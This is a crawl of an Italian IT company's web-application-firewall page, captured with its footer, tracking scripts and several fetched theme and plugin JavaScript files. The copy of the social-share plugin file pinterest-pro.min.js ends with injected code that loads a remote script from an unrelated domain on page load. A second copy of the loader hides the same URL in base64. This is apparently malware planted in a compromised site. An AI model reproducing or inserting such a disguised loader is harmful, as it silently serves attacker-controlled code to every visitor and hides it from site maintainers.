</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


<style type="text/css"> .essb_displayed_sidebar_right { position:absolute; top: 250px; transition:none !important; } .essb_displayed_sidebar_right.scrolling { position:fixed; top: 90px; } </style> <div class="essb_links essb_displayed_sidebar essb_displayed_sidebar_right essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_template_metro-retina essb_1450626814 essb_size_xl essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_1450626814" data-essb-postid="903" data-essb-position="sidebar essb_displayed_sidebar_right" data-essb-button-style="icon" data-essb-template="metro-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.adora-ict.com/web-application-firewall/" data-essb-fullurl="https://www.adora-ict.com/web-application-firewall/" data-essb-instance="1450626814"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F&t=Web+Application+Firewall%3A+proteggere+le+applicazioni+web" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F&t=Web+Application+Firewall%3A+proteggere+le+applicazioni+web&#39;,&#39;facebook&#39;,&#39;1450626814&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Web%20Application%20Firewall%3A%20proteggere%20le%20applicazioni%20web%20https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1450626814', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Web+Application+Firewall%3A+proteggere+le+applicazioni+web&amp;url=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Web+Application+Firewall%3A+proteggere+le+applicazioni+web&amp;url=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F&#39;,&#39;linkedin&#39;,&#39;1450626814&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"85fad36b4f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = {"typedStrings":["Come proteggere le applicazioni web."]};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-popup.js' id='adora-popup-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"f65c2aca46","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"903"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js
body_size: 2643
content:
!function(s){"use strict";if(!e)var e=function(s,e){var i,n,t,a;return function(){t=this,n=[].slice.call(arguments,0),a=new Date;var o=function(){var r=new Date-a;r<e?i=setTimeout(o,e-r):(i=null,s.apply(t,n))};i||(i=setTimeout(o,e))}};s(document).ready(function(){window.essbCurrentPinImageCount=0;if(essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){if(s(this).attr("data-pin-media",essb_settings.pin_force_image),!s(this).data("pin-description")){var e="";s(this).attr("title")?e=s(this).attr("title"):s(this).attr("alt")&&(e=s(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(e=essbPinImages.custompin),""==e&&(e=document.title),s(this).attr("data-pin-description",e)}s(this).data("pin-url")||s(this).attr("data-pin-url",encodeURI(document.URL))}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",i=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=i&&s(this).find("img").attr("data-pin-description",i)}),essb_settings.force_pin_thumbs){var i=window.essbReposiveImagesMap={},n=window.essbDetectAndLocateImageSize=function(e,n,a){a&&(i[n].responsive[e]={}),s("<img/>",{load:function(){i[n]&&(a?(i[n].responsive[e]={w:this.width,h:this.height,done:!0},t(n)):(i[n].originalSize={w:this.width,h:this.height,done:!0},t(n)))},src:e})},t=window.essbCompileTheDataPinImage=function(e){var n=0,t=0,o=0,r="";for(var d in i[e].responsive){var m=i[e].responsive[d]||{};n++,m.done&&(t++,(0==o||o<m.w)&&(o=m.w,r=d))}n==t&&i[e].original!=r&&i[e].originalSize.done&&o>i[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(a))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),a=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var o=e.split(", "),r=s(this).attr("src")||"";i[a]={source:a,original:r,originalSize:{},responsive:{}},n(r,a);for(var d=0;d<o.length;d++)if(o[d]){var m=o[d].split(" "),p=m[0]||"",b=(m[1]||"").replace("w","");p&&Number(b)&&n(p,a,!0)}}})}var a=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var i=s(e).prop("src")||"",n="",t=[],a="",o="",r=s(e).data("pin-id")||"";if(!(i.indexOf("data:image/svg+xml")>-1||i.indexOf("data:image/gif")>-1)){e.data("media")&&(i=e.data("media")),e.data("lazy-src")&&(i=e.data("lazy-src")),e.data("pin-media")&&(i=e.data("pin-media")),e.data("pin-description")?n=e.data("pin-description"):e.attr("title")?n=e.attr("title"):e.attr("alt")&&(n=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(n=essbPinImages.custompin),""==n&&(n=document.title);var d="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(i)+"&description="+encodeURIComponent(n);essbPinImages.legacy_share_cmd&&(d="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(i)+"&title="+encodeURIComponent(n)+"&description="+encodeURIComponent(n)+"&media="+encodeURI(i)),d.indexOf("'")>-1&&(d=d.replace(/'/g,"%27")),""!=r&&(d="https://www.pinterest.com/pin/"+r+"/repin/x/");var m=e.attr("class"),p=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(a=" essb_hide_name"),"icon"==essbPinImages.button_style&&(a=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(a=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(a=" essb_vertical_name"),essbPinImages.button_size&&(o=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(o+=" "+essbPinImages.animation),essbPinImages.position&&(o+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(o+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(o+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=m&&e.parent(".essb-pin").addClass(m),""!=p&&e.parent(".essb-pin").attr("style",p),window.essbCurrentPinImageCount++,e.parent(".essb-pin").addClass("essb-pinid-"+window.essbCurrentPinImageCount.toString()),essbPinImages.reposition){var b=s(e).width();Number(b)&&!isNaN(b)&&Number(b)>0&&e.parent(".essb-pin").css({"max-width":b+"px"})}var l=(new Date).getTime().toString(36);t.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+o+" essb_"+l+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+l+'">'),t.push('<ul class="essb_links_list'+(""!=a?" "+a:"")+'">'),t.push('<li class="essb_item essb_link_pinterest nolightbox">'),t.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+d+'" onclick="essb.window(&#39;'+d+"&#39;,&#39;pinpro&#39;,&#39;"+l+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),t.push("</li>"),t.push("</ul>"),t.push("</div>"),e.after(t.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var o=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(a);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(a)}};essbPinImages.lazyload&&s(window).on("scroll",e(o,10)),setTimeout(o,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated"))})}(jQuery);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js
body_size: 127
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSBgVideo = {
    /**
     * Rating.
     *
     * @return undefined
     */
    init: function (el) {
      var $selector = $(el);

      $selector.hsBgVideo();
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-popup.js
body_size: 120
content:
$(window).scroll(function () {
    var scroll = $(window).scrollTop();

    //>=, not <=
    if (scroll >= 1000) {
        //clearHeader, not clearheader - caps H
        $(".wb_pop_up").removeClass("hidden");
    }

}); //missing );

$('.wb_close').click(function () {
    $('.wb_pop_up').addClass('hidden_popup');
    return false;
});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F
body_size: 119
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('b63d48f8-2402-4940-9bdb-6c62d05b9b65', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/07/bg-elements-5.svg
body_size: 1536
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
   viewBox="0 0 1920 1397.5" style="enable-background:new 0 0 1920 1397.5;" xml:space="preserve">
<linearGradient id="bgElements5_1_" gradientUnits="userSpaceOnUse" x1="0" y1="698.7648" x2="1920" y2="698.7648">
  <stop class="stop-color-white" offset="0.452" style="stop-color:#FFFFFF;stop-opacity:0"/>
  <stop class="stop-color-white" offset="1" style="stop-color:#FFFFFF;stop-opacity:8.000000e-02"/>
</linearGradient>
<polygon fill="url(#bgElements5_1_)" points="1920,880.1 1920,0 0,1108.5 0,1397.5 1023.8,1397.5 "/>
<linearGradient id="bgElements5_2_" gradientUnits="userSpaceOnUse" x1="844.9281" y1="478.6949" x2="1920" y2="478.6949">
  <stop class="stop-color-white" offset="0.452" style="stop-color:#FFFFFF;stop-opacity:0"/>
  <stop class="stop-color-white" offset="1" style="stop-color:#FFFFFF;stop-opacity:8.000000e-02"/>
</linearGradient>
<polygon fill="url(#bgElements5_2_)" points="1920,-0.5 1724.4,-0.5 844.9,529.6 1103,957.9 1920,465.4 "/>
<linearGradient id="bgElements5_3_" gradientUnits="userSpaceOnUse" x1="0" y1="226.5954" x2="731.1549" y2="226.5954">
  <stop class="stop-color-white" offset="0.2927" style="stop-color:#FFFFFF;stop-opacity:0"/>
  <stop class="stop-color-white" offset="1" style="stop-color:#FFFFFF;stop-opacity:0.1"/>
</linearGradient>
<polygon fill="url(#bgElements5_3_)" points="0,453.7 731.2,1.1 730.2,-0.5 0,-0.5 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-general.js
body_size: 769
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */

$(window).on('load', function () {
    // initialization of HSMegaMenu component
    $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        //breakpoint: 767.98,
        breakpoint: 1024,
        hideTimeOut: 0
    });

    // initialization of svg injector module
    $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
});

$(document).on('ready', function () {
    // initialization of header
    $.HSCore.components.HSHeader.init($('#header'));

    // initialization of unfold component
    //$.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
    $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });

    // initialization of malihu scrollbar
    $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));

    // initialization of forms
    $.HSCore.components.HSFocusState.init();

    // initialization of form validation
    $.HSCore.components.HSValidation.init('.js-validate', {
        rules: {
            confirmPassword: {
                equalTo: '#signupPassword'
            }
        }
    });

    // initialization of show animations
    $.HSCore.components.HSShowAnimation.init('.js-animation-link');

    // initialization animation - serve per i contenuti premium
    $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

    // initialization of fancybox
    $.HSCore.components.HSFancyBox.init('.js-fancybox');

    // initialization of text animation (typing)
    if (webeingObj.typedStrings) {
        var typed = new Typed(".u-text-animation.u-text-animation--typing", {
            strings: webeingObj.typedStrings,
            typeSpeed: 60,
            //loop: true,
            backSpeed: 25,
            backDelay: 1500
        });
    }

    // initialization of slick carousel
    $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');

    // initialization of go to
    $.HSCore.components.HSGoTo.init('.js-go-to');

    // initialization of video on background
    if ($('.js-bg-video').size() > 0)
        $.HSCore.components.HSBgVideo.init('.js-bg-video');

    // $('.autoplay').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     autoplay: true,
    //     autoplaySpeed: 2000,
    // });
});